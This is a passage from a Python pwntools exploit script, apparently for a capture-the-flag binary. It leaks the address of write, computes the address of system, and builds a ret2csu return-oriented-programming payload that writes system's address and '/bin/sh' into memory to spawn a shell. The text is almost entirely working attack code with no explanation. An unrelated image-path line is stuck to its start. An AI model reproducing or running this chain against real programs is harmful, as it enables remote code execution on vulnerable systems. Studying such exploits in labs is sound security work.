 write_addr = u64(p.recv(8))
print "write_addr: " + hex(write_addr)
system_addr = write_addr - off_system_addr
print "system_addr: " + hex(system_addr)
bss_addr=0x0000000000601040
p.recvuntil("Hello, World\n")
#rdi=  edi = r15,  rsi = r14, rdx = r13
#read(rdi=0, rsi=bss_addr, rdx=16)
payload2 =  "\x00"*136
payload2 += p64(0x400616) + p64(0) + p64(0) + p64(1) + p64(got_read) + p64(16) + p64(bss_addr) + p64(0)
# pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload2 += p64(0x400600) # mov    %r13,%rdx; mov    %r14,%rsi; mov    %r15d,%edi; callq  *(%r12,%rbx,8)
payload2 += "\x00"*56
payload2 += p64(main)
print "\n#############sending payload2#############\n"
p.send(payload2)
sleep(1)
p.send(p64(system_addr))
p.send("/bin/sh\0")